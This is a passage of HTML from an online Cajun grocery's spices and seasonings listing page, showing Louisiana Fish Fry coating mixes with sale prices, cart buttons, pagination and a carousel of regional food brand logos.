            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-fish-fry-25-lb"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Seasoned-Fish-Fry-25-lb-175x175.jpg" alt="Louisiana Fish Fry Seasoned Fish Fry 25 lb" title="Louisiana Fish Fry Seasoned Fish Fry 25 lb" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-fish-fry-25-lb">Louisiana Fish Fry Seasoned Fish Fry 25 ...</a></h4>
                <p class="description">LOUISIANA Fish Fry (Seasoned) is a flavorful blend of corn meal, corn flour, garlic, salt and other ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">50</span><span class="smfont">15</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">55</span><span class="smfont">72</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2688">
                    <button class="btn-primary" type="button" onclick="cart.add('2688');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2688">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2688','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2688" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2688','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/la-fish-fry-seasoned-crispy-chicken-fry-1"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/LA-Fish-Fry-Seasoned-Crispy-Chicken-Fry-1-175x175.jpg" alt="Louisiana Fish Fry Seasoned Crispy Chicken Fry  22 oz Box" title="Louisiana Fish Fry Seasoned Crispy Chicken Fry  22 oz Box" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/la-fish-fry-seasoned-crispy-chicken-fry-1">Louisiana Fish Fry Seasoned Crispy Chick...</a></h4>
                <p class="description">LA Fish Fry Seasoned Crispy Chicken Fry&nbsp; 22 oz BoxOur seasoned crispy chicken fry batter mix is..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">06</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">62</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2683">
                    <button class="btn-primary" type="button" onclick="cart.add('2683');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2683">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2683','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2683" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2683','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-9"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-9Pack-175x175.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 9" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 9" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-9">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>
                <p class="description">LA FISH FRY Chicken Fry (Seasoned) 9 oz - 9 PackLOUISIANA Chicken Fry (Seasoned) is a blend of corn ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">19</span><span class="smfont">44</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">24</span><span class="smfont">30</span></span></span>
                  <span class="saving">-20%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4231">
                    <button class="btn-primary" type="button" onclick="cart.add('4231');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4231">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4231','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4231" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4231','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-6"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-6Pack-175x175.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 6" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 6" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-6">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>
                <p class="description">LA FISH FRY Chicken Fry (Seasoned) 9 oz - 6 PackLOUISIANA Chicken Fry (Seasoned) is a blend of corn ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">13</span><span class="smfont">37</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">16</span><span class="smfont">20</span></span></span>
                  <span class="saving">-17%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4230">
                    <button class="btn-primary" type="button" onclick="cart.add('4230');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4230">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4230','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4230" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4230','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-3"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-3Pack-175x175.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 3" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 3" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-3">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>
                <p class="description">LA FISH FRY Chicken Fry (Seasoned) 9 oz - 3 PackLOUISIANA Chicken Fry (Seasoned) is a blend of corn ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">89</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">10</span></span></span>
                  <span class="saving">-15%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4228">
                    <button class="btn-primary" type="button" onclick="cart.add('4228');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4228">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4228','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4228" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4228','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-2"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-crispy-chicken-fry-9oz-2Pack-175x175.png" alt="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 2" title="Louisiana Fish Fry Seasoned Chicken Fry 9 oz Pack of 2" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/louisiana-fish-fry-seasoned-chicken-fry-9oz-pack-of-2">Louisiana Fish Fry Seasoned Chicken Fry ...</a></h4>
                <p class="description">LA FISH FRY Chicken Fry (Seasoned) 9 oz - 2 PackLOUISIANA Chicken Fry (Seasoned) is a blend of corn ..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">73</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">40</span></span></span>
                  <span class="saving">-12%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn4226">
                    <button class="btn-primary" type="button" onclick="cart.add('4226');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart4226">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('4226','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty4226" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('4226','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/louisiana-fish-fry-pork-air-fryer-seasoned-coating-mix"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/Louisiana-Fish-Fry-Pork-Air-Fryer-Seasoned-Coating-Mix-175x175.png" alt="Louisiana Fish Fry Pork Air Fryer Seasoned Coating Mix 5 oz" title="Louisiana Fish Fry Pork Air Fryer Seasoned Coating Mix 5 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/louisiana-fish-fry-pork-air-fryer-seasoned-coating-mix">Louisiana Fish Fry Pork Air Fryer Season...</a></h4>
                <p class="description">Louisiana Fish Fry Pork Air Fryer Seasoned Coating Mix 5 ozSpecifically formulated for use in Air Fr..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">19</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">3</span><span class="smfont">54</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn3262">
                    <button class="btn-primary" type="button" onclick="cart.add('3262');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart3262">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('3262','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty3262" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('3262','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
                <div class="product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6">
          <div class="product-thumb">
            <div class="image"><a href="https://www.cajungrocer.com/la-fish-fry-new-orleans-style-lemon-fish-fry-22oz-box"><img onerror="this.src='/image/catalog/product/111135_1024x1024.jpg'" src="https://www.cajungrocer.com/image/cache/catalog/product/LA-FISH-FRY-New-Orleans-Style-Lemon-Fish-Fry-22oz-Box-175x175.png" alt="Louisiana Fish Fry New Orleans Style Lemon Fish Fry 22 oz" title="Louisiana Fish Fry New Orleans Style Lemon Fish Fry 22 oz" class="img-responsive" /></a></div>
            <div>
              <div class="caption">
                <h4><a href="https://www.cajungrocer.com/la-fish-fry-new-orleans-style-lemon-fish-fry-22oz-box">Louisiana Fish Fry New Orleans Style Lem...</a></h4>
                <p class="description">LA FISH FRY New Orleans Style Lemon Fish Fry 22oz BoxLouisiana Fish Fry New Orleans Style Lemon famo..</p>
                                <p class="price">  <span class="price-new"><span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">06</span></span></span> <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">62</span></span></span>
                  <span class="saving">-10%</span>                                     </p>
                                 </div>
                <div class="button-group">
                                                          <div class="ras_cart_btn2685">
                    <button class="btn-primary" type="button" onclick="cart.add('2685');"><span>Add to Cart</span></button>
                    </div>
                    <div style="display:none" class="ras_cart2685">
                      <div  style="width: 110px;display: flex;margin: auto;">
                        <button style="width:38px;float: left;" onclick="cart.add('2685','-1');" class="btn-primary">-</button>
                          <div class="ras_cart_qty2685" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                            0
                          </div>
                        <button style="width:38px" onclick="cart.add('2685','1');"class="btn-primary">+</button>
                      </div>
                    </div>
                                                      </div>
            </div>
          </div>
        </div>
         </div>
      <div class="row">
        <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="https://www.cajungrocer.com/spices-seasonings">|&lt;</a></li><li><a href="https://www.cajungrocer.com/spices-seasonings?page=3">&lt;</a></li><li><a href="https://www.cajungrocer.com/spices-seasonings">1</a></li><li><a href="https://www.cajungrocer.com/spices-seasonings?page=2">2</a></li><li><a href="https://www.cajungrocer.com/spices-seasonings?page=3">3</a></li><li class="active"><span>4</span></li><li><a href="https://www.cajungrocer.com/spices-seasonings?page=5">5</a></li><li><a href="https://www.cajungrocer.com/spices-seasonings?page=6">6</a></li><li><a href="https://www.cajungrocer.com/spices-seasonings?page=7">7</a></li><li><a href="https://www.cajungrocer.com/spices-seasonings?page=8">8</a></li><li><a href="https://www.cajungrocer.com/spices-seasonings?page=9">9</a></li><li><a href="https://www.cajungrocer.com/spices-seasonings?page=5">&gt;</a></li><li><a href="https://www.cajungrocer.com/spices-seasonings?page=17">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">Showing 85 to 112 of 453 (17 Pages)</div>
      </div>
                  <div id="carousel0" class="owl-carousel nxt">
    <div class="item text-center">
        <a href="gw-fins"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/GW-Fins-LGW-Fins-130x100.jpg" alt="GW Fins" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="benoit's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Benoits-Cajun-Sauces-130x100.jpg" alt="Benoit's Cajun Sauces" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="konriko"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/konriko-logo-130x100.png" alt="Konriko" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cdm-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cdm-logo-130x100.png" alt="CDM Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-england-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/NEC-logo-130x100.png" alt="New England Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="nonc's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Noncs-Quail-Eggs-130x100.jpg" alt="Nonc's Quail Eggs" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="manda"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/manda-130x100.png" alt="Manda" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="veron's-seasoning"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/verons-130x100.jpg" alt="Veron's Seasoning" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-flip-n-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Flip-N-Fry-130x100.jpg" alt="Cajun Flip n Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="french-market-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/2018-FMC-logo-with-COFFEE-1-525x468-130x100.png" alt="French Market Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="boscoli"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/boscoli_logo-130x100.png" alt="Boscoli" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tony-chachere's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tony_Chacheres-130x100.jpg" alt="Tony Chachere's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cafe-du-monde"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cafe Du Monde-130x100.png" alt="Cafe Du Monde" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="camellia"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cropped-CAM_Logo-192x192-130x100.png" alt="Camellia" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="aunt-sally's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Logo_41ebe1d9-4428-4a80-92a8-85a83aa44b8b_260x-130x100.png" alt="Aunt Sally's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="natchitoches-pies"><img src="https://www.cajungrocer.com/image/cache/catalog/product/natchitoches-meat-pies-130x100.jpg" alt="Natchitoches Meat Pies" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="patria-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Patria-130x100.jpg" alt="Patria Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Boucherie"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/La_Boucherie-130x100.jpg" alt="La Boucherie" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajuns-choice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajuns_Choice-130x100.png" alt="Cajun's Choice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="luzianne"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/luzianne-130x100.jpg" alt="Luzianne" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="foreman's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Foremans-130x100.jpg" alt="Foreman's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="guidry's-catfish"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Guidrys-Catfish-130x100.png" alt="Guidry's Catfish" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-specialty-meats-130x100.png" alt="Cajun Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-chef"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-chef-130x100.gif" alt="Cajun Chef" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="richard's-cajun-foods"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Richards-Cajun_logo.png.370x370_q85-130x100.png" alt="Richard's Cajun Foods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="wow-wee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Wow-Wee-Dipping-Sauce-130x100.jpg" alt="Wow Wee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tabasco"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Tabasco-130x100.jpeg" alt="Tabasco" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jazzmen"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jazzmen-Rice-130x100.jpg" alt="Jazzmen Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-power"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Power-130x100.png" alt="Cajun Power" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="new-orleans-famous-praline"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/New-Orleans-Famous-Praline-Company-130x100.jpg" alt="New Orleans Famous Praline" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hebert's-specialty-meats"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Heberts-Specialty-Meats-Lake-Charles-130x100.png" alt="Hebert's Specialty Meats" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="best-stop"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/best_stop_logo-130x100.png" alt="Best Stop" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="great-value"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/great-value-logo-130x100.png" alt="Great Value" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="central-grocery"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Central-Grocery-130x100.jpg" alt="Central Grocery" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="d'agostino-pasta"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/DAgostino-Pasta-Company-130x100.jpg" alt="D'Agostino Pasta" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="falcon-rice-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Country-Rice-Logo-1-489x253-130x100.jpg" alt="Falcon Rice Mill" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jack-miller-bbq"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jack-Millers-130x100.png" alt="Jack Miller's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jambalaya-girl"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jambalaya-Girl-130x100.png" alt="Jambalaya Girl" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="poche's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/poches-logo-130x100.jpg" alt="Poche's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tryme"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/try-me-130x100.jpg" alt="TryMe" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="louisiana-fish-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/laff-logo-130x100.png" alt="Louisiana Fish Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="pickapeppa-co."><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Pickapeppa LOGO-130x100.png" alt="PickaPeppa" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Ponchatoula-Pepper"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Ponchatoula-Pepper-Company-130x100.jpg" alt="Ponchatoula Pepper Company" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="steen's-syrup-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Steens-Syrup-130x100.jpeg" alt="Steen's Syrup" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-plate"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Blue_Plate-130x100.png" alt="Blue Plate" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Creole-130x100.png" alt="Cajun Creole" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="ragin-cajun-fixn's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/rajin-cajun-130x100.png" alt="Ragin Cajun Fixn's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="perique-pepper-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Perique-Pepper-Sauce-130x100.jpg" alt="Perique Pepper Sauce" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="krispy-krunchy-chicken"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/krispy-krunchy-chicken-130x100.png" alt="Krispy Krunchy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jfg"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/jfg-130x100.png" alt="JFG" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="gator-world"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Gator-World-130x100.jpg" alt="Gator World" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="classic-golden-pecans"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Classic-Golden-Pecans-130x100.jpg" alt="Classic Golden Pecans" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="supreme-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Supreme-Rice-130x100.png" alt="Supreme Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="zatarain's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/zatarains-130x100.png" alt="Zatarain's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajungrocer"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-grocer-130x100.png" alt="Cajun Grocer" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hot-rods-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/HotRods-130x100.jpg" alt="Hot Rods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-land"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Land-130x100.png" alt="Cajun Land" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="orleans-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Orleans-Pralines-130x100.png" alt="Orleans Pralines" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Deep-South-Blenders"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Deep-South-Blenders-130x100.png" alt="Deep South Blenders" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="creative-cajun-cooking"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Creative-Cajun-Cooking-130x100.png" alt="Creative Cajun Cooking" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="down-home-meats-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Down-Home-130x100.jpg" alt="Down Home" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="double-d-meat-company"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Double-D-Logo-130x100.png" alt="Double D" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
